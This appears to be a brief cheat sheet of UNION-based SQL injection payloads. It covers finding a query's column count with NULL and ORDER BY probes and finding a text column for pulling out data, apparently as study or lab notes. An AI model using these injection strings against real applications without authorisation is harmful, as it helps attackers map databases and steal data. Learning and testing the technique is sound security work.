 UNION
Finding #columns with NULL
‘ UNION SELECT NULL--
‘ UNION SELECT NULL, NULL--
‘ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
‘ ORDER BY 1--
‘ ORDER BY 2--
‘ ORDER BY 3--
Finding a string column to extract data
‘ UNION SELECT ‘a’, NULL, NULL—
‘ UNION SELECT NULL, ‘a’, NULL--
‘ UNION SELECT NULL, NULL, ‘a’--
 
